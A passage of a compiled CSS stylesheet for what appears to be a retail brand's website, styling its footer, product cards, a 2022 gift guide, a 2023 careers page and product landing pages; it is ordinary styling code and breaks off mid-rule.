  .mega-image-item .mega-image-link {
    width: 50%; }
  .mega-image-item .mega-image {
    display: inline;
    min-height: 210px;
    border-radius: 5px;
    background-size: cover;
    background-position: center center; }
  .mega-image-item .mega-image-content {
    width: 50%;
    padding: 0px 15px;
    font-size: .9rem;
    color: #000000; }
  .mega-image-item:hover {
    background-color: blue; }

.new-footer {
  background-color: #000000;
  color: #ffffff;
  font-size: 1rem; }
  .new-footer .footer-blue {
    background-color: #009DDB;
    padding: 30px; }
  .new-footer .footer-logo {
    display: block;
    margin-bottom: -70px; }
    .new-footer .footer-logo img {
      max-width: 300px;
      width: 100%; }
  .new-footer .footer-nav-column {
    border-right: 1px solid rgba(255, 255, 255, 0.4);
    padding: 0px 10px 0px 15px; }
    .new-footer .footer-nav-column:first-child {
      padding: 0px 10px 0px 0px; }
    .new-footer .footer-nav-column a {
      color: #ffffff;
      display: block;
      line-height: 1em;
      margin: 10px; }
      .new-footer .footer-nav-column a:first-child {
        text-transform: uppercase;
        font-weight: 700; }
      .new-footer .footer-nav-column a:hover {
        text-decoration: underline; }
      @media print, screen and (max-width: 63.99875em) {
        .new-footer .footer-nav-column a {
          font-size: 1.2em;
          padding-bottom: 10px; } }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .footer-nav-column {
        border-right: 0px solid rgba(255, 255, 255, 0.4);
        border-top: 1px solid rgba(255, 255, 255, 0.4);
        padding: 20px 0px 20px 0px;
        margin: auto; }
        .new-footer .footer-nav-column:first-child {
          padding: 20px 0px 20px 0px;
          margin-top: 20px; } }
  .new-footer .logo-section img {
    padding: 20px; }
  @media print, screen and (max-width: 39.99875em) {
    .new-footer .logo-section img {
      padding: 40px; } }
  .new-footer .small-links {
    display: inline-block; }
    .new-footer .small-links a {
      color: #ffffff;
      text-decoration: underline; }
      .new-footer .small-links a:hover {
        text-decoration: none; }
    @media print, screen and (max-width: 39.99875em) {
      .new-footer .small-links {
        display: block; } }
  .new-footer .newsletter .small-title {
    text-transform: uppercase;
    font-weight: 700; }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .newsletter .small-title {
        font-size: 3rem; } }
  .new-footer .newsletter .way-22-btn {
    background: #cc0f41;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 10px 15px;
    display: inline-block; }
    .new-footer .newsletter .way-22-btn:hover {
      background: #009DDB; }
  .new-footer .above-footer-nav {
    padding: 0px 0px; }
    @media print, screen and (max-width: 63.99875em) {
      .new-footer .above-footer-nav {
        padding: 0px 20px; } }
.grid-item {
  width: 200px; }

.grid-item--width2 {
  width: 200px; }

.filtercheckbox input[type="checkbox"] {
  visibility: visible; }

.filtercheckbox input[type=checkbox] {
  display: none; }

.filtercheckbox input[type=checkbox] + label {
  background: #999;
  height: 16px;
  width: 16px;
  display: inline-block;
  padding: 0 0 0 0px; }

.filtercheckbox input[type=checkbox]:checked + label {
  background: #0080FF;
  height: 16px;
  width: 16px;
  display: inline-block;
  padding: 0 0 0 0px; }

.filtercheckbox .checkbox-card {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-content: stretch; }
  .filtercheckbox .checkbox-card h2 {
    color: #008ac0;
    font-weight: 700;
    font-size: 1.7em;
    text-decoration: underline;
    width: 100%;
    margin-bottom: 0px; }
  .filtercheckbox .checkbox-card img {
    max-height: 280px;
    width: auto;
    opacity: .5; }

.filtercheckbox .highlight {
  background-color: red; }
  .filtercheckbox .highlight img {
    opacity: 1; }

.product-card {
  position: relative;
  min-height: 480px;
  border-bottom: 7px solid #eeeeee;
  margin-bottom: 10px;
  display: flex;
  flex-wrap: wrap;
  align-content: space-between;
  margin-bottom: 50px; }
  .product-card .product-card-item-img {
    display: flex;
    height: 300px;
    width: 100%;
    align-content: center;
    flex-wrap: wrap;
    position: relative; }
    .product-card .product-card-item-img img {
      max-height: 280px;
      width: auto;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto; }

.checkbox-card input[type="checkbox"] {
  /* Add class when checkbox is checked */ }

/* Style the div with the added class */
.checkbox-card .checked {
  background-color: #ddd; }

.title-back {
  background-size: cover;
  background-position: center center;
  background-color: #333333;
  position: relative; }
  .title-back h1 {
    color: white;
    z-index: 1;
    position: relative; }
  .title-back .category-title-small {
    margin: 0px 0px 30px;
    background-color: #333333;
    min-height: 100px;
    padding: 40px 0px 25px; }
  .title-back .category-title {
    margin: 0px 0 30px 0px;
    min-height: 450px;
    position: relative; }
  .title-back .screen {
    background-color: rgba(0, 0, 0, 0.5);
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0; }

.page-template-template-gift-guide-2022 .site-content {
  padding-top: 0px; }

.gift-guide2022 .tiled-background {
  background-repeat: repeat;
  background-position: top center; }

.gift-guide2022 .relative {
  position: relative; }

.gift-guide2022 .tear {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 75px; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .tear {
      height: 100px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .tear {
      height: 150px; } }
  .gift-guide2022 .tear img {
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
    height: 75px;
    object-fit: fill; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .tear img {
        height: 100px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .tear img {
        height: 150px; } }
.gift-guide2022 section {
  position: relative; }
  .gift-guide2022 section.page_header {
    padding-bottom: calc(75px + 4rem); }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 section.page_header {
        padding-bottom: calc(100px + 4rem); } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 section.page_header {
        padding-bottom: calc(150px + 4rem); } }
.giftguide-banner {
  position: fixed;
  bottom: 0px;
  width: 100%;
  z-index: 5;
  background: white;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) calc(100% - 3.5rem), #cc0f41 calc(100% - 3.5rem), #cc0f41 100%); }
  .giftguide-banner .line-one,
  .giftguide-banner .line-two {
    color: white;
    padding: .5rem;
    font-size: 1.5rem; }
    @media print, screen and (min-width: 40em) {
      .giftguide-banner .line-one,
      .giftguide-banner .line-two {
        font-size: 2rem;
        white-space: nowrap;
        width: auto;
        flex: 0 0 auto; } }
  @media print, screen and (min-width: 40em) {
    .giftguide-banner .grid-x {
      gap: 3vw; } }
  .giftguide-banner .cell.image {
    padding-right: 2rem; }
    @media print, screen and (min-width: 40em) {
      .giftguide-banner .cell.image {
        padding-right: 0;
        width: auto;
        flex: 0 0 auto; } }
  .giftguide-banner .image img {
    max-height: 125px; }
    @media print, screen and (min-width: 64em) {
      .giftguide-banner .image img {
        max-height: 150px; } }
  .giftguide-banner .giftguide-banner-link {
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 3.5rem;
    width: 100%; }
  .giftguide-banner .cookiebar-close {
    position: absolute;
    right: 1rem;
    bottom: 3.5rem; }
    .giftguide-banner .cookiebar-close i {
      font-size: 2rem;
      color: white;
      text-shadow: 0 0 4px black; }

.gift-guide2022 .page_header {
  min-height: 500px;
  margin-top: 14px;
  padding-top: 5rem;
  text-align: center; }
  .gift-guide2022 .page_header h1 {
    font-family: trade-gothic-next-condensed, sans-serif;
    font-weight: bold;
    margin-bottom: 1rem;
    min-width: 12ch;
    font-size: 2.25rem;
    line-height: 1.1; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .page_header h1 {
        font-size: 3rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .page_header h1 {
        font-size: 4.375rem; } }
  .gift-guide2022 .page_header p {
    font-size: 1.5rem;
    line-height: 1.3;
    max-width: 640px;
    margin: 0px auto; }
  .gift-guide2022 .page_header {
    margin-top: 78px; }
  @media only screen and (min-width: 640px) and (max-width: 1023px) {
    .gift-guide2022 .page_header {
      margin-top: 120px; } }
  @media only screen and (min-width: 1023px) {
    .gift-guide2022 .page_header {
      margin-top: 69px; } }
  .gift-guide2022 .page_header .gift_card_bg {
    padding: 8rem 4rem 8rem;
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#f6f1f2+0,cbc7c2+100 */
    background: #f6f1f2;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f6f1f2 0%, #cbc7c2 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f1f2', endColorstr='#cbc7c2', GradientType=0);
    /* IE6-9 */
    position: relative; }
    .gift-guide2022 .page_header .gift_card_bg .top-ribbon {
      position: absolute;
      top: -2px;
      left: -1rem; }
    .gift-guide2022 .page_header .gift_card_bg .bottom-ribbon {
      position: absolute;
      bottom: 0rem;
      right: -1.25rem; }

.gift-guide2022 .is-stuck {
  margin: 0px; }

.gift-guide2022 .button_row {
  gap: .5rem;
  display: flex;
  margin: 2rem 0rem 0;
  justify-content: space-around;
  align-content: stretch; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .button_row {
      gap: 1rem; } }
  .gift-guide2022 .button_row .header_button {
    display: block;
    flex-shrink: 3;
    flex-grow: 1;
    white-space: nowrap;
    text-transform: uppercase;
    display: inline-block;
    padding: .25rem;
    font-weight: bold;
    color: #000000;
    font-size: .9375rem;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.25);
    background: #f6f1f2;
    /* Old browsers */
    background: -moz-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f6f1f2 0%, #cbc7c2 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f6f1f2 0%, #cbc7c2 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f1f2', endColorstr='#cbc7c2', GradientType=0);
    /* IE6-9 */ }
    @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
      .gift-guide2022 .button_row .header_button {
        max-width: 350px; } }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .button_row .header_button {
        font-size: 1.5rem;
        padding: .5rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .button_row .header_button {
        font-size: 2rem;
        padding: .75rem; } }
    .gift-guide2022 .button_row .header_button:hover {
      background: #eeeeee;
      box-shadow: 0px 2px 5px rgba(0, 0, 0, 0); }
    .gift-guide2022 .button_row .header_button .inner_content {
      border: 1px solid #DD092E;
      padding: .25rem;
      display: block; }
      @media print, screen and (min-width: 40em) {
        .gift-guide2022 .button_row .header_button .inner_content {
          border: 2px solid #DD092E;
          padding: .5rem; } }
.gift-guide2022 .divider {
  min-height: 7rem; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .divider {
      min-height: 10rem; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .divider {
      min-height: 15rem; } }
  .gift-guide2022 .divider .top_ribbon {
    width: 100%;
    height: 100px;
    transform: translateY(-50%);
    margin-bottom: 4rem; }
    @media print, screen and (max-width: 63.99875em) {
      .gift-guide2022 .divider .top_ribbon {
        height: auto; } }
  .gift-guide2022 .divider .bottom-ribbon {
    position: absolute;
    bottom: 0rem;
    right: -1.25rem; }

.gift-guide2022 .product_group_container {
  padding-bottom: 6rem; }
  .gift-guide2022 .product_group_container + .product_group_container {
    margin-top: 0rem; }

@media print, screen and (min-width: 64em) {
  .gift-guide2022 .product_group_container:first-of-type .product .content p {
    padding: .5rem 1.5rem !important; } }

.gift-guide2022 .product_group_header {
  margin-top: 4rem;
  margin-bottom: 4rem; }
  .gift-guide2022 .product_group_header h2 {
    font-size: 3rem;
    color: #CE1141;
    line-height: 1; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_group_header h2 {
        font-size: 5rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_group_header h2 {
        font-size: 6rem; } }
  .gift-guide2022 .product_group_header p {
    font-size: 1.5rem; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_group_header p {
        font-size: 1.75rem; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_group_header p {
        font-size: 2.25rem; } }
.gift-guide2022 .custom_button,
.gift-guide2022 .button {
  width: calc(100% - 1rem);
  margin: 0px auto .5rem;
  display: block; }
  .gift-guide2022 .custom_button::after,
  .gift-guide2022 .button::after {
    display: none; }

.gift-guide2022 .prod_block {
  justify-content: flex-end; }

.gift-guide2022 .prod_block + .gift_block {
  margin-top: 3rem; }

.gift-guide2022 .product_block {
  position: relative;
  margin: 0px auto;
  margin-bottom: 1rem;
  width: 100%; }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .product_block {
      max-width: 600px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .product_block {
      max-width: 320px; } }
  @media print, screen and (min-width: 40em) {
    .gift-guide2022 .product_block.gift_tag {
      max-width: 550px; } }
  @media print, screen and (min-width: 64em) {
    .gift-guide2022 .product_block.gift_tag {
      padding: 2rem 1rem 0; } }
  @media print, screen and (max-width: 39.99875em) {
    .gift-guide2022 .product_block.gift_tag {
      padding-right: 50px !important; } }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    .gift-guide2022 .product_block.gift_tag {
      padding-right: 75px !important; } }
  .gift-guide2022 .product_block.gift_tag .tag-ribbon {
    position: absolute;
    top: calc(50% - 25px);
    transform: translate(50%, -50%);
    transform-origin: center center;
    right: 40px;
    height: 175px;
    position: absolute; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.gift_tag .tag-ribbon {
        height: 250px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.gift_tag .tag-ribbon {
        top: calc(50px);
        left: calc(50% - 1rem);
        transform: translate(-50%, -50%) rotate(25deg);
        transform-origin: center center;
        height: 350px; } }
  .gift-guide2022 .product_block.gift_tag .product_container {
    position: relative;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto; }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.gift_tag .product_container {
        max-width: 550px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.gift_tag .product_container {
        max-width: 320px; } }
    .gift-guide2022 .product_block.gift_tag .product_container .content_container {
      top: 50%;
      transform: translateY(calc(-50%));
      left: 1.25rem;
      font-style: oblique;
      width: 70%;
      padding: .5rem;
      font-size: 1rem;
      font-weight: 700;
      line-height: 1.1;
      text-align: left;
      color: #CE1141;
      position: absolute; }
      .gift-guide2022 .product_block.gift_tag .product_container .content_container .content p {
        font-size: 1rem; }
      @media print, screen and (min-width: 40em) {
        .gift-guide2022 .product_block.gift_tag .product_container .content_container {
          font-size: 1.5rem;
          line-height: 1.2; } }
      @media print, screen and (min-width: 64em) {
        .gift-guide2022 .product_block.gift_tag .product_container .content_container {
          font-size: 1.75rem;
          top: 60%;
          transform: translate(-50%, calc(-50% + .5rem));
          left: 50%;
          width: 200px;
          line-height: 1.2; } }
      .gift-guide2022 .product_block.gift_tag .product_container .content_container .image_container {
        text-align: center; }
        .gift-guide2022 .product_block.gift_tag .product_container .content_container .image_container img {
          width: 100%; }
  .gift-guide2022 .product_block.product {
    position: relative; }
    @media print, screen and (max-width: 63.99875em) {
      .gift-guide2022 .product_block.product {
        display: flex;
        justify-content: flex-end; } }
    @media print, screen and (min-width: 40em) {
      .gift-guide2022 .product_block.product {
        max-width: 550px; } }
    @media print, screen and (min-width: 64em) {
      .gift-guide2022 .product_block.product {
        max-width: 320px; } }
    .gift-guide2022 .product_block.product .image_container {
      right: 0px;
      bottom: 0px;
      position: relative;
      z-index: 1;
      text-align: center; }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .image_container {
          width: 40%; } }
    .gift-guide2022 .product_block.product .content_container {
      border: 2px solid #CE1141;
      bottom: -2px;
      left: 0px;
      width: 100%; }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .content_container {
          position: absolute; } }
      @media print, screen and (min-width: 64em) {
        .gift-guide2022 .product_block.product .content_container {
          text-align: center; } }
      .gift-guide2022 .product_block.product .content_container .content p {
        padding: .5rem;
        line-height: 1.2;
        margin-bottom: 0px;
        max-width: 100%;
        font-size: 1rem;
        font-weight: bold;
        text-transform: uppercase; }
        @media print, screen and (min-width: 40em) {
          .gift-guide2022 .product_block.product .content_container .content p {
            font-size: 1.375rem;
            margin: 0px auto;
            max-width: 100%; } }
        @media print, screen and (min-width: 64em) {
          .gift-guide2022 .product_block.product .content_container .content p {
            margin: 0px auto;
            max-width: 100%; } }
      @media print, screen and (max-width: 63.99875em) {
        .gift-guide2022 .product_block.product .content_container .content {
          width: 60%; } }
.reveal-overlay {
  z-index: 105 !important; }

.reveal.gift_product_info {
  padding: 0px; }
  .reveal.gift_product_info .content {
    background: #ededed !important;
    padding: 2rem; }
    .reveal.gift_product_info .content p,
    .reveal.gift_product_info .content li {
      font-size: 19px;
      line-height: 1.4; }
  .reveal.gift_product_info .product_image {
    display: flex;
    align-items: center;
    justify-content: center; }
    .reveal.gift_product_info .product_image img {
      max-height: 400px; }
      @media print, screen and (min-width: 64em) {
        .reveal.gift_product_info .product_image img {
          max-height: 500px; } }
  .reveal.gift_product_info .button-row {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .reveal.gift_product_info .ps-widget.custom_button,
  .reveal.gift_product_info .ps-widget.custom_button,
  .reveal.gift_product_info .custom_button {
    display: flex !important;
    min-height: 40px;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    float: none;
    width: auto;
    max-width: calc(175px);
    padding: .25rem 1.25rem;
    background-color: #ce1141;
    border-color: transparent;
    font-size: 14px !important;
    line-height: 14px !important;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-family: 'Trade Gothic W01 Cn_18', Arial, sans-serif, sans-serif;
    margin: 0 0 0 0;
    background-color: #ce1141;
    border-color: transparent;
    border-style: solid;
    border-width: 1px;
    border-radius: 0;
    min-width: 140px; }
  .reveal.gift_product_info .miusa img {
    max-width: 75px; }
  .reveal.gift_product_info .josh {
    max-width: 100%; }

#ps-lightbox-background {
  z-index: 11002 !important; }

.ps-container {
  z-index: 11005 !important; }

.page-template-template-careers-2023 .site-content {
  margin-top: -10px; }

#careers_2023 {
  font-size: 16px; }
  #careers_2023 .vid-background {
    position: fixed;
    z-index: -80;
    right: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 125%;
    background-size: 100% 100%;
    background-color: #000;
    background-position: center center;
    background-size: contain;
    object-fit: cover; }
  #careers_2023 .button_container {
    margin-top: 2rem; }
    #careers_2023 .button_container .button::after {
      display: none;
      margin-right: 0px; }
    #careers_2023 .button_container .button {
      margin-right: 0px; }
  #careers_2023 .gray {
    background: rgba(0, 0, 0, 0.5); }
    #careers_2023 .gray *:not(a) {
      color: white; }
  #careers_2023 .black {
    background: black; }
    #careers_2023 .black *:not(a) {
      color: white; }
  #careers_2023 .white {
    background: white; }
  @media print, screen and (min-width: 40em) {
    #careers_2023 {
      font-size: 22px; } }
  #careers_2023 p,
  #careers_2023 li {
    font-size: 16px; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 p,
      #careers_2023 li {
        font-size: 22px; } }
  #careers_2023 h1,
  #careers_2023 h2,
  #careers_2023 h3 {
    line-height: 1.1;
    margin-bottom: 1rem; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 h1,
      #careers_2023 h2,
      #careers_2023 h3 {
        margin-bottom: 2rem; } }
    #careers_2023 h1 sup,
    #careers_2023 h2 sup,
    #careers_2023 h3 sup {
      top: 0px; }
  #careers_2023 section {
    padding-top: 6rem;
    padding-bottom: 6rem; }
  #careers_2023 .hero .preheader {
    display: block;
    margin-bottom: 1.5rem;
    font-size: 50px;
    line-height: 1 !important; }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .hero .preheader {
        margin-bottom: 3rem; } }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .hero .preheader {
        font-size: 80px; } }
    @media print, screen and (min-width: 64em) {
      #careers_2023 .hero .preheader {
        font-size: 120px; } }
  #careers_2023 .job_listings .featured_positions {
    margin-top: 1.5rem; }
    @media print, screen and (min-width: 64em) {
      #careers_2023 .job_listings .featured_positions {
        margin-top: 3rem; } }
  #careers_2023 .job_listings .featured_positions_header {
    margin-top: 2rem; }
    #careers_2023 .job_listings .featured_positions_header h3 {
      margin-bottom: 0px; }
  #careers_2023 .job_listings .featured_positions {
    justify-content: center; }
  @media print, screen and (max-width: 39.99875em) {
    #careers_2023 .job_listings .listing:nth-child(2):before,
    #careers_2023 .job_listings .listing:nth-child(2):after {
      content: "";
      height: 85px;
      width: 1px;
      display: block;
      position: absolute;
      background: white; }
    #careers_2023 .job_listings .listing:nth-child(2):before {
      left: 0px;
      top: 50%;
      transform: translateY(-50%); }
    #careers_2023 .job_listings .listing:nth-child(2):after {
      right: 0px;
      top: 50%;
      transform: translateY(-50%); } }
  #careers_2023 .job_listings .listing {
    margin-bottom: .5rem;
    padding-bottom: .5rem;
    position: relative; }
    @media print, screen and (max-width: 39.99875em) {
      #careers_2023 .job_listings .listing {
        padding-left: 1.25rem !important;
        padding-right: 1.25rem !important; } }
    @media print, screen and (min-width: 40em) {
      #careers_2023 .job_listings .listing {
        border-bottom: 1px solid;
        padding-top: 0px; } }
    #careers_2023 .job_listings .listing a {
      display: inline-block;
      line-height: 1.2;
      text-decoration: underline; }
  #careers_2023 .employee_quote blockquote {
    border: 0px;
    padding: 0px;
    margin: 0px; }
    #careers_2023 .employee_quote blockquote .quote * {
      font-size: 24px;
      line-height: 1.2;
      text-align: left;
      font-weight: bold; }
      @media print, screen and (min-width: 40em) {
        #careers_2023 .employee_quote blockquote .quote * {
          font-size: 42px; } }
    #careers_2023 .employee_quote blockquote .employee_details {
      text-align: right;
      font-size: 20px;
      line-height: 1.2;
      text-align: right;
      font-weight: bold; }
      @media print, screen and (min-width: 40em) {
        #careers_2023 .employee_quote blockquote .employee_details {
          font-size: 32px; } }
  #careers_2023 .benefits .benefits_list {
    margin-top: 2rem; }
    #careers_2023 .benefits .benefits_list div.benefit {
      margin-bottom: 1rem; }
      #careers_2023 .benefits .benefits_list div.benefit h3 {
        margin-bottom: .5rem;
        color: #009DDB; }
      #careers_2023 .benefits .benefits_list div.benefit li {
        line-height: 1.2;
        margin-bottom: .75rem; }
        #careers_2023 .benefits .benefits_list div.benefit li:last-of-type {
          margin-bottom: 0px; }
    #careers_2023 .benefits .benefits_list li.benefit {
      margin-bottom: 1rem;
      border: 6px solid #EFEFEF;
      padding: 0px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title {
        background: #EFEFEF;
        font-size: 20px;
        color: #009DDB;
        font-weight: bold;
        display: block;
        padding-top: 1rem;
        padding-bottom: 1rem; }
        @media print, screen and (min-width: 40em) {
          #careers_2023 .benefits .benefits_list li.benefit .accordion-title {
            font-size: 26px; } }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-content p:last-of-type {
        margin-bottom: 0px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title::before {
        content: "\f0d7" !important;
        font-family: "Font Awesome 5 Pro";
        margin-top: -12px; }
      #careers_2023 .benefits .benefits_list li.benefit .accordion-title[aria-expanded="true"]::before {
        content: "\f0d8" !important;
        font-family: "Font Awesome 5 Pro"; }
  #careers_2023 .benefits .gform_wrapper {
    margin-top: 3rem; }
    #careers_2023 .benefits .gform_wrapper .gform_footer {
      display: none; }
  #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields .ginput_container_email input {
    height: 50px !important;
    width: 100%; }
  @media print, screen and (min-width: 40em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields {
      display: flex;
      gap: 0;
      width: 100%;
      justify-content: center; }
      #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields .ginput_container_email {
        min-width: 400px; } }
  @media print, screen and (min-width: 40em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit {
      /*width: 300px;*/ } }
  @media print, screen and (max-width: 39.99875em) {
    #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit {
      margin: 0px auto; } }
  #careers_2023 .benefits .gform_wrapper.gravity-theme .gform_fields #field_submit input {
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%; }

html {
  scroll-behavior: smooth; }

#wide-azz .big-azz-header .ps-widget[ps-sku].ps-disabled > span, #wide-azz .big-azz-header .ps-widget[data-ps-sku].ps-disabled > span {
  display: none; }

#wide-azz.speedgrip-lp section,
#wide-azz.drivers-lp section {
  scroll-margin-top: 85px;
  padding-block: 2rem; }

#wide-azz.speedgrip-lp .hero,
#wide-azz.drivers-lp .hero {
  padding-block: 4rem; }
  #wide-azz.speedgrip-lp .hero h1,
  #wide-azz.drivers-lp .hero h1 {
    margin-block-start: 0px;
    line-height: 1;
    text-shadow: 1px 1px 0px black;
    font-size: clamp(2.5rem, calc(-1.5761rem + 13.0435vw), 6.25rem); }
  #wide-azz.speedgrip-lp .hero .button-row,
  #wide-azz.drivers-lp .hero .button-row {
    margin-block-start: 4rem;
    display: flex;
    gap: 1.5rem; }

#wide-azz.speedgrip-lp h2,
#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h2,
#wide-azz.drivers-lp h3 {
  line-height: 1.2; }

#wide-azz.speedgrip-lp h2,
#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h2,
#wide-azz.drivers-lp h3 {
  color: black; }

#wide-azz.speedgrip-lp h2,
#wide-azz.drivers-lp h2 {
  font-size: clamp(1.5rem, calc(0.7527rem + 2.3913vw), 2.1875rem); }

#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h3 {
  font-size: clamp(1.25rem, calc(0.9783rem + 0.8696vw), 1.5rem);
  margin-block-end: 1rem; }

#wide-azz.speedgrip-lp p,
#wide-azz.drivers-lp p {
  line-height: 1.3;
  font-size: clamp(1.125rem, calc(0.8533rem + 0.8696vw), 1.375rem); }

#wide-azz.speedgrip-lp .black_bar h2,
#wide-azz.drivers-lp .black_bar h2 {
  color: #009DDB; }

#wide-azz.speedgrip-lp .black_bar p:last-of-type,
#wide-azz.drivers-lp .black_bar p:last-of-type {
  margin-bottom: 0px; }

#wide-azz.speedgrip-lp .narrow .grid-container,
#wide-azz.drivers-lp .narrow .grid-container {
  max-width: 1000px;
  margin-inline: auto; }

#wide-azz.speedgrip-lp .blue_divider_line,
#wide-azz.drivers-lp .blue_divider_line {
  padding-inline: 1rem; }
  @media print, screen and (max-width: 39.99875em) {
    #wide-azz.speedgrip-lp .blue_divider_line,
    #wide-azz.drivers-lp .blue_divider_line {
      padding-block: 1rem; } }
  #wide-azz.speedgrip-lp .blue_divider_line hr,
  #wide-azz.drivers-lp .blue_divider_line hr {
    border-color: #009DDB;
    background-color: #009DDB;
    border-width: 2px; }

#wide-azz.speedgrip-lp .single_image,
#wide-azz.drivers-lp .single_image {
  padding-block: 1rem;
  margin-block-start: 2rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .single_image,
    #wide-azz.drivers-lp .single_image {
      padding-block: 3rem; } }
#wide-azz.speedgrip-lp .product_switcher,
#wide-azz.drivers-lp .product_switcher {
  margin-block: 3rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .product_switcher,
    #wide-azz.drivers-lp .product_switcher {
      padding-block-start: 2rem; } }
  #wide-azz.speedgrip-lp .product_switcher .wcb-info,
  #wide-azz.drivers-lp .product_switcher .wcb-info {
    margin-block: 2rem; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background,
#wide-azz.speedgrip-lp .content_left_w_right_image_and_background,
#wide-azz.drivers-lp .content_right_w_left_image_and_background,
#wide-azz.drivers-lp .content_left_w_right_image_and_background {
  position: relative; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background::before,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background::before,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background::before,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background::before {
    position: absolute;
    content: "";
    inset: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.1)); }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .grid-container,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .grid-container,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .grid-container,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .grid-container {
    position: relative;
    z-index: 2; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .content,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .content,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .content {
    padding-block: 3rem; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .image img,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .image img,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .image img {
    max-width: 70%; }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
      #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .image img,
